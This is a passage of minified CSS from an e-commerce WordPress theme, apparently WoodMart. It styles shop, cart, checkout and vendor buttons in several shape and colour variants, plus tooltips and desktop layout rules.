#dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-semi-rounded .cart-actions .button[name=update_cart],.btns-default-semi-rounded .cart-totals-inner .shipping-calculator-form .button,.btns-default-semi-rounded .simplePopup .submit-report-abuse,.btns-default-semi-rounded .vendor_sort input[type=submit],.btns-default-semi-rounded .wcmp-quick-info-wrapper input[type=submit],.btns-default-semi-rounded .widget_price_filter .price_slider_amount .button,.btns-default-semi-rounded .widget_shopping_cart .buttons .btn-cart,.btns-default-semi-rounded .woodmart-switch-to-register{border-radius:5px}.btns-default-light #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-light .cart-actions .button[name=update_cart],.btns-default-light .cart-totals-inner .shipping-calculator-form .button,.btns-default-light .simplePopup .submit-report-abuse,.btns-default-light .vendor_sort input[type=submit],.btns-default-light .wcmp-quick-info-wrapper input[type=submit],.btns-default-light .widget_price_filter .price_slider_amount .button,.btns-default-light .widget_shopping_cart .buttons .btn-cart,.btns-default-light .woodmart-switch-to-register{color:#FFF}.btns-default-hover-light #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.btns-default-hover-light .cart-actions .button[name=update_cart]:hover,.btns-default-hover-light .cart-totals-inner .shipping-calculator-form .button:hover,.btns-default-hover-light .simplePopup .submit-report-abuse:hover,.btns-default-hover-light .vendor_sort input[type=submit]:hover,.btns-default-hover-light .wcmp-quick-info-wrapper input[type=submit]:hover,.btns-default-hover-light .widget_price_filter .price_slider_amount .button:hover,.btns-default-hover-light .widget_shopping_cart .buttons .btn-cart:hover,.btns-default-hover-light .woodmart-switch-to-register:hover{color:#FFF}.btns-default-dark #dokan-form-contact-seller.seller-form input.dokan-btn-theme,.btns-default-dark .cart-actions .button[name=update_cart],.btns-default-dark .cart-totals-inner .shipping-calculator-form .button,.btns-default-dark .simplePopup .submit-report-abuse,.btns-default-dark .vendor_sort input[type=submit],.btns-default-dark .wcmp-quick-info-wrapper input[type=submit],.btns-default-dark .widget_price_filter .price_slider_amount .button,.btns-default-dark .widget_shopping_cart .buttons .btn-cart,.btns-default-dark .woodmart-switch-to-register{color:#333}.btns-default-hover-dark #dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover,.btns-default-hover-dark .cart-actions .button[name=update_cart]:hover,.btns-default-hover-dark .cart-totals-inner .shipping-calculator-form .button:hover,.btns-default-hover-dark .simplePopup .submit-report-abuse:hover,.btns-default-hover-dark .vendor_sort input[type=submit]:hover,.btns-default-hover-dark .wcmp-quick-info-wrapper input[type=submit]:hover,.btns-default-hover-dark .widget_price_filter .price_slider_amount .button:hover,.btns-default-hover-dark .widget_shopping_cart .buttons .btn-cart:hover,.btns-default-hover-dark .woodmart-switch-to-register:hover{color:#333}#dokan-seller-listing-wrap .dokan-btn:hover,#place_order:hover,.account-payment-methods-table .button:hover,.cart-actions .button[name=apply_coupon]:hover,.cart-totals-inner .checkout-button:hover,.checkout_coupon .button:hover,.hotspot-content .add_to_cart_button:hover,.hotspot-content .product_type_variable:hover,.login .button:hover,.lost_reset_password .button:hover,.order-again .button:hover,.popup-added_to_cart .view-cart:hover,.popup-quick-view .woodmart-scroll-content>a:hover,.product-list-item .woodmart-add-btn>a:hover,.register .button:hover,.return-to-shop .button:hover,.single_add_to_cart_button:hover,.social-login-btn>a:hover,.widget_shopping_cart .buttons .checkout:hover,.woocommerce-Button--next:hover,.woocommerce-Button--previous:hover,.woocommerce-MyAccount-content .dokan-btn:hover,.woocommerce-MyAccount-content>.button:hover,.woocommerce-MyAccount-downloads-file:hover,.woodmart-compare-col .added_to_cart:hover,.woodmart-compare-col .button:hover,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.woodmart-hover-standard .woodmart-add-btn>a:hover,.woodmart-pf-btn button:hover,.woodmart-sticky-add-to-cart:hover,.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,button[name=save_account_details]:hover,button[name=save_address]:hover,button[name=track]:hover,td.woocommerce-orders-table__cell-order-actions a:hover{box-shadow:none}.btns-shop-3d #dokan-seller-listing-wrap .dokan-btn,.btns-shop-3d #place_order,.btns-shop-3d .account-payment-methods-table .button,.btns-shop-3d .cart-actions .button[name=apply_coupon],.btns-shop-3d .cart-totals-inner .checkout-button,.btns-shop-3d .checkout_coupon .button,.btns-shop-3d .hotspot-content .add_to_cart_button,.btns-shop-3d .hotspot-content .product_type_variable,.btns-shop-3d .login .button,.btns-shop-3d .lost_reset_password .button,.btns-shop-3d .order-again .button,.btns-shop-3d .popup-added_to_cart .view-cart,.btns-shop-3d .popup-quick-view .woodmart-scroll-content>a,.btns-shop-3d .product-list-item .woodmart-add-btn>a,.btns-shop-3d .register .button,.btns-shop-3d .return-to-shop .button,.btns-shop-3d .single_add_to_cart_button,.btns-shop-3d .social-login-btn>a,.btns-shop-3d .widget_shopping_cart .buttons .checkout,.btns-shop-3d .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-3d .woocommerce-Button--next,.btns-shop-3d .woocommerce-Button--previous,.btns-shop-3d .woocommerce-MyAccount-content .dokan-btn,.btns-shop-3d .woocommerce-MyAccount-content>.button,.btns-shop-3d .woocommerce-MyAccount-downloads-file,.btns-shop-3d .woodmart-compare-col .added_to_cart,.btns-shop-3d .woodmart-compare-col .button,.btns-shop-3d .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-3d .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-3d .woodmart-pf-btn button,.btns-shop-3d .woodmart-sticky-add-to-cart,.btns-shop-3d .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-3d button[name=save_account_details],.btns-shop-3d button[name=save_address],.btns-shop-3d button[name=track],.btns-shop-3d td.woocommerce-orders-table__cell-order-actions a{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btns-shop-3d #dokan-seller-listing-wrap .dokan-btn:hover,.btns-shop-3d #place_order:hover,.btns-shop-3d .account-payment-methods-table .button:hover,.btns-shop-3d .cart-actions .button[name=apply_coupon]:hover,.btns-shop-3d .cart-totals-inner .checkout-button:hover,.btns-shop-3d .checkout_coupon .button:hover,.btns-shop-3d .hotspot-content .add_to_cart_button:hover,.btns-shop-3d .hotspot-content .product_type_variable:hover,.btns-shop-3d .login .button:hover,.btns-shop-3d .lost_reset_password .button:hover,.btns-shop-3d .order-again .button:hover,.btns-shop-3d .popup-added_to_cart .view-cart:hover,.btns-shop-3d .popup-quick-view .woodmart-scroll-content>a:hover,.btns-shop-3d .product-list-item .woodmart-add-btn>a:hover,.btns-shop-3d .register .button:hover,.btns-shop-3d .return-to-shop .button:hover,.btns-shop-3d .single_add_to_cart_button:hover,.btns-shop-3d .social-login-btn>a:hover,.btns-shop-3d .widget_shopping_cart .buttons .checkout:hover,.btns-shop-3d .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover,.btns-shop-3d .woocommerce-Button--next:hover,.btns-shop-3d .woocommerce-Button--previous:hover,.btns-shop-3d .woocommerce-MyAccount-content .dokan-btn:hover,.btns-shop-3d .woocommerce-MyAccount-content>.button:hover,.btns-shop-3d .woocommerce-MyAccount-downloads-file:hover,.btns-shop-3d .woodmart-compare-col .added_to_cart:hover,.btns-shop-3d .woodmart-compare-col .button:hover,.btns-shop-3d .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.btns-shop-3d .woodmart-hover-standard .woodmart-add-btn>a:hover,.btns-shop-3d .woodmart-pf-btn button:hover,.btns-shop-3d .woodmart-sticky-add-to-cart:hover,.btns-shop-3d .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,.btns-shop-3d button[name=save_account_details]:hover,.btns-shop-3d button[name=save_address]:hover,.btns-shop-3d button[name=track]:hover,.btns-shop-3d td.woocommerce-orders-table__cell-order-actions a:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btns-shop-3d #dokan-seller-listing-wrap .dokan-btn:active,.btns-shop-3d #place_order:active,.btns-shop-3d .account-payment-methods-table .button:active,.btns-shop-3d .cart-actions .button[name=apply_coupon]:active,.btns-shop-3d .cart-totals-inner .checkout-button:active,.btns-shop-3d .checkout_coupon .button:active,.btns-shop-3d .hotspot-content .add_to_cart_button:active,.btns-shop-3d .hotspot-content .product_type_variable:active,.btns-shop-3d .login .button:active,.btns-shop-3d .lost_reset_password .button:active,.btns-shop-3d .order-again .button:active,.btns-shop-3d .popup-added_to_cart .view-cart:active,.btns-shop-3d .popup-quick-view .woodmart-scroll-content>a:active,.btns-shop-3d .product-list-item .woodmart-add-btn>a:active,.btns-shop-3d .register .button:active,.btns-shop-3d .return-to-shop .button:active,.btns-shop-3d .single_add_to_cart_button:active,.btns-shop-3d .social-login-btn>a:active,.btns-shop-3d .widget_shopping_cart .buttons .checkout:active,.btns-shop-3d .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:active,.btns-shop-3d .woocommerce-Button--next:active,.btns-shop-3d .woocommerce-Button--previous:active,.btns-shop-3d .woocommerce-MyAccount-content .dokan-btn:active,.btns-shop-3d .woocommerce-MyAccount-content>.button:active,.btns-shop-3d .woocommerce-MyAccount-downloads-file:active,.btns-shop-3d .woodmart-compare-col .added_to_cart:active,.btns-shop-3d .woodmart-compare-col .button:active,.btns-shop-3d .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:active,.btns-shop-3d .woodmart-hover-standard .woodmart-add-btn>a:active,.btns-shop-3d .woodmart-pf-btn button:active,.btns-shop-3d .woodmart-sticky-add-to-cart:active,.btns-shop-3d .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:active,.btns-shop-3d button[name=save_account_details]:active,.btns-shop-3d button[name=save_address]:active,.btns-shop-3d button[name=track]:active,.btns-shop-3d td.woocommerce-orders-table__cell-order-actions a:active{top:1px;box-shadow:none}.btns-shop-rounded #dokan-seller-listing-wrap .dokan-btn,.btns-shop-rounded #place_order,.btns-shop-rounded .account-payment-methods-table .button,.btns-shop-rounded .cart-actions .button[name=apply_coupon],.btns-shop-rounded .cart-totals-inner .checkout-button,.btns-shop-rounded .checkout_coupon .button,.btns-shop-rounded .hotspot-content .add_to_cart_button,.btns-shop-rounded .hotspot-content .product_type_variable,.btns-shop-rounded .login .button,.btns-shop-rounded .lost_reset_password .button,.btns-shop-rounded .order-again .button,.btns-shop-rounded .popup-added_to_cart .view-cart,.btns-shop-rounded .popup-quick-view .woodmart-scroll-content>a,.btns-shop-rounded .product-list-item .woodmart-add-btn>a,.btns-shop-rounded .register .button,.btns-shop-rounded .return-to-shop .button,.btns-shop-rounded .single_add_to_cart_button,.btns-shop-rounded .social-login-btn>a,.btns-shop-rounded .widget_shopping_cart .buttons .checkout,.btns-shop-rounded .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-rounded .woocommerce-Button--next,.btns-shop-rounded .woocommerce-Button--previous,.btns-shop-rounded .woocommerce-MyAccount-content .dokan-btn,.btns-shop-rounded .woocommerce-MyAccount-content>.button,.btns-shop-rounded .woocommerce-MyAccount-downloads-file,.btns-shop-rounded .woodmart-compare-col .added_to_cart,.btns-shop-rounded .woodmart-compare-col .button,.btns-shop-rounded .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-rounded .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-rounded .woodmart-pf-btn button,.btns-shop-rounded .woodmart-sticky-add-to-cart,.btns-shop-rounded .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-rounded button[name=save_account_details],.btns-shop-rounded button[name=save_address],.btns-shop-rounded button[name=track],.btns-shop-rounded td.woocommerce-orders-table__cell-order-actions a{border-radius:35px}.btns-shop-semi-rounded #dokan-seller-listing-wrap .dokan-btn,.btns-shop-semi-rounded #place_order,.btns-shop-semi-rounded .account-payment-methods-table .button,.btns-shop-semi-rounded .cart-actions .button[name=apply_coupon],.btns-shop-semi-rounded .cart-totals-inner .checkout-button,.btns-shop-semi-rounded .checkout_coupon .button,.btns-shop-semi-rounded .hotspot-content .add_to_cart_button,.btns-shop-semi-rounded .hotspot-content .product_type_variable,.btns-shop-semi-rounded .login .button,.btns-shop-semi-rounded .lost_reset_password .button,.btns-shop-semi-rounded .order-again .button,.btns-shop-semi-rounded .popup-added_to_cart .view-cart,.btns-shop-semi-rounded .popup-quick-view .woodmart-scroll-content>a,.btns-shop-semi-rounded .product-list-item .woodmart-add-btn>a,.btns-shop-semi-rounded .register .button,.btns-shop-semi-rounded .return-to-shop .button,.btns-shop-semi-rounded .single_add_to_cart_button,.btns-shop-semi-rounded .social-login-btn>a,.btns-shop-semi-rounded .widget_shopping_cart .buttons .checkout,.btns-shop-semi-rounded .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-semi-rounded .woocommerce-Button--next,.btns-shop-semi-rounded .woocommerce-Button--previous,.btns-shop-semi-rounded .woocommerce-MyAccount-content .dokan-btn,.btns-shop-semi-rounded .woocommerce-MyAccount-content>.button,.btns-shop-semi-rounded .woocommerce-MyAccount-downloads-file,.btns-shop-semi-rounded .woodmart-compare-col .added_to_cart,.btns-shop-semi-rounded .woodmart-compare-col .button,.btns-shop-semi-rounded .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-semi-rounded .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-semi-rounded .woodmart-pf-btn button,.btns-shop-semi-rounded .woodmart-sticky-add-to-cart,.btns-shop-semi-rounded .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-semi-rounded button[name=save_account_details],.btns-shop-semi-rounded button[name=save_address],.btns-shop-semi-rounded button[name=track],.btns-shop-semi-rounded td.woocommerce-orders-table__cell-order-actions a{border-radius:5px}.btns-shop-light #dokan-seller-listing-wrap .dokan-btn,.btns-shop-light #place_order,.btns-shop-light .account-payment-methods-table .button,.btns-shop-light .cart-actions .button[name=apply_coupon],.btns-shop-light .cart-totals-inner .checkout-button,.btns-shop-light .checkout_coupon .button,.btns-shop-light .hotspot-content .add_to_cart_button,.btns-shop-light .hotspot-content .product_type_variable,.btns-shop-light .login .button,.btns-shop-light .lost_reset_password .button,.btns-shop-light .order-again .button,.btns-shop-light .popup-added_to_cart .view-cart,.btns-shop-light .popup-quick-view .woodmart-scroll-content>a,.btns-shop-light .product-list-item .woodmart-add-btn>a,.btns-shop-light .register .button,.btns-shop-light .return-to-shop .button,.btns-shop-light .single_add_to_cart_button,.btns-shop-light .social-login-btn>a,.btns-shop-light .widget_shopping_cart .buttons .checkout,.btns-shop-light .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-light .woocommerce-Button--next,.btns-shop-light .woocommerce-Button--previous,.btns-shop-light .woocommerce-MyAccount-content .dokan-btn,.btns-shop-light .woocommerce-MyAccount-content>.button,.btns-shop-light .woocommerce-MyAccount-downloads-file,.btns-shop-light .woodmart-compare-col .added_to_cart,.btns-shop-light .woodmart-compare-col .button,.btns-shop-light .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-light .woodmart-pf-btn button,.btns-shop-light .woodmart-sticky-add-to-cart,.btns-shop-light .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-light button[name=save_account_details],.btns-shop-light button[name=save_address],.btns-shop-light button[name=track],.btns-shop-light td.woocommerce-orders-table__cell-order-actions a{color:#FFF}.btns-shop-hover-light #dokan-seller-listing-wrap .dokan-btn:hover,.btns-shop-hover-light #place_order:hover,.btns-shop-hover-light .account-payment-methods-table .button:hover,.btns-shop-hover-light .cart-actions .button[name=apply_coupon]:hover,.btns-shop-hover-light .cart-totals-inner .checkout-button:hover,.btns-shop-hover-light .checkout_coupon .button:hover,.btns-shop-hover-light .hotspot-content .add_to_cart_button:hover,.btns-shop-hover-light .hotspot-content .product_type_variable:hover,.btns-shop-hover-light .login .button:hover,.btns-shop-hover-light .lost_reset_password .button:hover,.btns-shop-hover-light .order-again .button:hover,.btns-shop-hover-light .popup-added_to_cart .view-cart:hover,.btns-shop-hover-light .popup-quick-view .woodmart-scroll-content>a:hover,.btns-shop-hover-light .product-list-item .woodmart-add-btn>a:hover,.btns-shop-hover-light .register .button:hover,.btns-shop-hover-light .return-to-shop .button:hover,.btns-shop-hover-light .single_add_to_cart_button:hover,.btns-shop-hover-light .social-login-btn>a:hover,.btns-shop-hover-light .widget_shopping_cart .buttons .checkout:hover,.btns-shop-hover-light .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover,.btns-shop-hover-light .woocommerce-Button--next:hover,.btns-shop-hover-light .woocommerce-Button--previous:hover,.btns-shop-hover-light .woocommerce-MyAccount-content .dokan-btn:hover,.btns-shop-hover-light .woocommerce-MyAccount-content>.button:hover,.btns-shop-hover-light .woocommerce-MyAccount-downloads-file:hover,.btns-shop-hover-light .woodmart-compare-col .added_to_cart:hover,.btns-shop-hover-light .woodmart-compare-col .button:hover,.btns-shop-hover-light .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.btns-shop-hover-light .woodmart-hover-standard .woodmart-add-btn>a:hover,.btns-shop-hover-light .woodmart-pf-btn button:hover,.btns-shop-hover-light .woodmart-sticky-add-to-cart:hover,.btns-shop-hover-light .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,.btns-shop-hover-light button[name=save_account_details]:hover,.btns-shop-hover-light button[name=save_address]:hover,.btns-shop-hover-light button[name=track]:hover,.btns-shop-hover-light td.woocommerce-orders-table__cell-order-actions a:hover{color:#FFF}.btns-shop-dark #dokan-seller-listing-wrap .dokan-btn,.btns-shop-dark #place_order,.btns-shop-dark .account-payment-methods-table .button,.btns-shop-dark .cart-actions .button[name=apply_coupon],.btns-shop-dark .cart-totals-inner .checkout-button,.btns-shop-dark .checkout_coupon .button,.btns-shop-dark .hotspot-content .add_to_cart_button,.btns-shop-dark .hotspot-content .product_type_variable,.btns-shop-dark .login .button,.btns-shop-dark .lost_reset_password .button,.btns-shop-dark .order-again .button,.btns-shop-dark .popup-added_to_cart .view-cart,.btns-shop-dark .popup-quick-view .woodmart-scroll-content>a,.btns-shop-dark .product-list-item .woodmart-add-btn>a,.btns-shop-dark .register .button,.btns-shop-dark .return-to-shop .button,.btns-shop-dark .single_add_to_cart_button,.btns-shop-dark .social-login-btn>a,.btns-shop-dark .widget_shopping_cart .buttons .checkout,.btns-shop-dark .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-dark .woocommerce-Button--next,.btns-shop-dark .woocommerce-Button--previous,.btns-shop-dark .woocommerce-MyAccount-content .dokan-btn,.btns-shop-dark .woocommerce-MyAccount-content>.button,.btns-shop-dark .woocommerce-MyAccount-downloads-file,.btns-shop-dark .woodmart-compare-col .added_to_cart,.btns-shop-dark .woodmart-compare-col .button,.btns-shop-dark .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-dark .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-dark .woodmart-pf-btn button,.btns-shop-dark .woodmart-sticky-add-to-cart,.btns-shop-dark .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-dark button[name=save_account_details],.btns-shop-dark button[name=save_address],.btns-shop-dark button[name=track],.btns-shop-dark td.woocommerce-orders-table__cell-order-actions a{color:#333}.btns-shop-hover-dark #dokan-seller-listing-wrap .dokan-btn:hover,.btns-shop-hover-dark #place_order:hover,.btns-shop-hover-dark .account-payment-methods-table .button:hover,.btns-shop-hover-dark .cart-actions .button[name=apply_coupon]:hover,.btns-shop-hover-dark .cart-totals-inner .checkout-button:hover,.btns-shop-hover-dark .checkout_coupon .button:hover,.btns-shop-hover-dark .hotspot-content .add_to_cart_button:hover,.btns-shop-hover-dark .hotspot-content .product_type_variable:hover,.btns-shop-hover-dark .login .button:hover,.btns-shop-hover-dark .lost_reset_password .button:hover,.btns-shop-hover-dark .order-again .button:hover,.btns-shop-hover-dark .popup-added_to_cart .view-cart:hover,.btns-shop-hover-dark .popup-quick-view .woodmart-scroll-content>a:hover,.btns-shop-hover-dark .product-list-item .woodmart-add-btn>a:hover,.btns-shop-hover-dark .register .button:hover,.btns-shop-hover-dark .return-to-shop .button:hover,.btns-shop-hover-dark .single_add_to_cart_button:hover,.btns-shop-hover-dark .social-login-btn>a:hover,.btns-shop-hover-dark .widget_shopping_cart .buttons .checkout:hover,.btns-shop-hover-dark .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover,.btns-shop-hover-dark .woocommerce-Button--next:hover,.btns-shop-hover-dark .woocommerce-Button--previous:hover,.btns-shop-hover-dark .woocommerce-MyAccount-content .dokan-btn:hover,.btns-shop-hover-dark .woocommerce-MyAccount-content>.button:hover,.btns-shop-hover-dark .woocommerce-MyAccount-downloads-file:hover,.btns-shop-hover-dark .woodmart-compare-col .added_to_cart:hover,.btns-shop-hover-dark .woodmart-compare-col .button:hover,.btns-shop-hover-dark .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.btns-shop-hover-dark .woodmart-hover-standard .woodmart-add-btn>a:hover,.btns-shop-hover-dark .woodmart-pf-btn button:hover,.btns-shop-hover-dark .woodmart-sticky-add-to-cart:hover,.btns-shop-hover-dark .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,.btns-shop-hover-dark button[name=save_account_details]:hover,.btns-shop-hover-dark button[name=save_address]:hover,.btns-shop-hover-dark button[name=track]:hover,.btns-shop-hover-dark td.woocommerce-orders-table__cell-order-actions a:hover{color:#333}#yith-wpv-abuse:hover,.comment-form .submit:hover,.cookies-buttons .cookies-accept-btn:hover,.main-nav .item-level-0.callto-btn>a:hover,.mc4wp-form input[type=submit]:hover,.post-password-form input[type=submit]:hover,.woodmart-price-table .woodmart-plan-footer>a:hover,div.wcmp_regi_main .button:hover{box-shadow:none}.btns-accent-3d #yith-wpv-abuse,.btns-accent-3d .comment-form .submit,.btns-accent-3d .cookies-buttons .cookies-accept-btn,.btns-accent-3d .main-nav .item-level-0.callto-btn>a,.btns-accent-3d .mc4wp-form input[type=submit],.btns-accent-3d .post-password-form input[type=submit],.btns-accent-3d .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-3d div.wcmp_regi_main .button{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btns-accent-3d #yith-wpv-abuse:hover,.btns-accent-3d .comment-form .submit:hover,.btns-accent-3d .cookies-buttons .cookies-accept-btn:hover,.btns-accent-3d .main-nav .item-level-0.callto-btn>a:hover,.btns-accent-3d .mc4wp-form input[type=submit]:hover,.btns-accent-3d .post-password-form input[type=submit]:hover,.btns-accent-3d .woodmart-price-table .woodmart-plan-footer>a:hover,.btns-accent-3d div.wcmp_regi_main .button:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btns-accent-3d #yith-wpv-abuse:active,.btns-accent-3d .comment-form .submit:active,.btns-accent-3d .cookies-buttons .cookies-accept-btn:active,.btns-accent-3d .main-nav .item-level-0.callto-btn>a:active,.btns-accent-3d .mc4wp-form input[type=submit]:active,.btns-accent-3d .post-password-form input[type=submit]:active,.btns-accent-3d .woodmart-price-table .woodmart-plan-footer>a:active,.btns-accent-3d div.wcmp_regi_main .button:active{top:1px;box-shadow:none}.btns-accent-rounded #yith-wpv-abuse,.btns-accent-rounded .comment-form .submit,.btns-accent-rounded .cookies-buttons .cookies-accept-btn,.btns-accent-rounded .main-nav .item-level-0.callto-btn>a,.btns-accent-rounded .mc4wp-form input[type=submit],.btns-accent-rounded .post-password-form input[type=submit],.btns-accent-rounded .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-rounded div.wcmp_regi_main .button{border-radius:35px}.btns-accent-semi-rounded #yith-wpv-abuse,.btns-accent-semi-rounded .comment-form .submit,.btns-accent-semi-rounded .cookies-buttons .cookies-accept-btn,.btns-accent-semi-rounded .main-nav .item-level-0.callto-btn>a,.btns-accent-semi-rounded .mc4wp-form input[type=submit],.btns-accent-semi-rounded .post-password-form input[type=submit],.btns-accent-semi-rounded .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-semi-rounded div.wcmp_regi_main .button{border-radius:5px}.btns-accent-light #yith-wpv-abuse,.btns-accent-light .comment-form .submit,.btns-accent-light .cookies-buttons .cookies-accept-btn,.btns-accent-light .main-nav .item-level-0.callto-btn>a,.btns-accent-light .mc4wp-form input[type=submit],.btns-accent-light .post-password-form input[type=submit],.btns-accent-light .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-light div.wcmp_regi_main .button{color:#FFF}.btns-accent-hover-light #yith-wpv-abuse:hover,.btns-accent-hover-light .comment-form .submit:hover,.btns-accent-hover-light .cookies-buttons .cookies-accept-btn:hover,.btns-accent-hover-light .main-nav .item-level-0.callto-btn>a:hover,.btns-accent-hover-light .mc4wp-form input[type=submit]:hover,.btns-accent-hover-light .post-password-form input[type=submit]:hover,.btns-accent-hover-light .woodmart-price-table .woodmart-plan-footer>a:hover,.btns-accent-hover-light div.wcmp_regi_main .button:hover{color:#FFF}.btns-accent-dark #yith-wpv-abuse,.btns-accent-dark .comment-form .submit,.btns-accent-dark .cookies-buttons .cookies-accept-btn,.btns-accent-dark .main-nav .item-level-0.callto-btn>a,.btns-accent-dark .mc4wp-form input[type=submit],.btns-accent-dark .post-password-form input[type=submit],.btns-accent-dark .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-dark div.wcmp_regi_main .button{color:#333}.btns-accent-hover-dark #yith-wpv-abuse:hover,.btns-accent-hover-dark .comment-form .submit:hover,.btns-accent-hover-dark .cookies-buttons .cookies-accept-btn:hover,.btns-accent-hover-dark .main-nav .item-level-0.callto-btn>a:hover,.btns-accent-hover-dark .mc4wp-form input[type=submit]:hover,.btns-accent-hover-dark .post-password-form input[type=submit]:hover,.btns-accent-hover-dark .woodmart-price-table .woodmart-plan-footer>a:hover,.btns-accent-hover-dark div.wcmp_regi_main .button:hover{color:#333}.tooltip,.woodmart-tltp .woodmart-tooltip-label{position:absolute;z-index:1070;visibility:hidden;text-transform:capitalize;letter-spacing:.3px;font-weight:400;font-size:12px;pointer-events:none;opacity:0}.tooltip.in,.woodmart-tltp:hover .woodmart-tooltip-label{visibility:visible;opacity:1;-webkit-animation:wd-fadeInTooltip .3s ease;animation:wd-fadeInTooltip .3s ease}.tooltip-inner,.woodmart-tltp .woodmart-tooltip-label{padding:0 15px!important;line-height:34px;height:34px;color:#FFF;text-align:center;background-color:#000;border-radius:0;white-space:nowrap;max-width:200px}.tooltip-arrow,.woodmart-tltp .woodmart-tooltip-label:before{position:absolute;width:0;height:0;border-style:solid;border-color:transparent}.tooltip.top .tooltip-arrow,.wd-add-img-msg .woodmart-tooltip-label:before{left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.woodmart-buttons[class*=wd-pos-r] .woodmart-tooltip-label{top:50%;right:100%;margin-top:-17px;margin-right:8px}.woodmart-buttons[class*=wd-pos-r] .woodmart-tooltip-label:before{top:50%;left:100%;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.wd-add-img-msg .woodmart-tooltip-label{bottom:100%;left:50%;margin-bottom:8px}.wd-add-img-msg .woodmart-tooltip-label:before{top:100%}@media (min-width:1025px){.container{width:95%}[data-vc-full-width]{position:relative;box-sizing:border-box;width:100vw;left:-2.5vw}[data-vc-full-width]:not([data-vc-stretch-content]){padding-right:2.5vw;padding-left:2.5vw}.platform-Windows [data-vc-full-width]{width:calc(100vw - 17px)}.browser-Edge [data-vc-full-width]{width:calc(100vw - 12px)}.disabled-nanoscroller .woodmart-scroll .woodmart-scroll-content::-webkit-scrollbar{display:block}.disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar,.disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar{width:3px}.disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-track,.disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-track{background-color:rgba(0,0,0,.15)}.disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-thumb,.disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.color-scheme-light .disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-track,.color-scheme-light .disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-track,.disabled-nanoscroller.woodmart-dark .woodmart-scroll ::-webkit-scrollbar-track,.disabled-nanoscroller.woodmart-dark .woodmart-sidebar-scroll ::-webkit-scrollbar-track{background-color:rgba(255,255,255,.15)}.color-scheme-light .disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-thumb,.color-scheme-light .disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-thumb,.disabled-nanoscroller.woodmart-dark .woodmart-scroll ::-webkit-scrollbar-thumb,.disabled-nanoscroller.woodmart-dark .woodmart-sidebar-scroll ::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.35)}.whb-hidden-desktop,.whb-hidden-lg{display:none}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:95%}.whb-boxed:not(.whb-sticked) 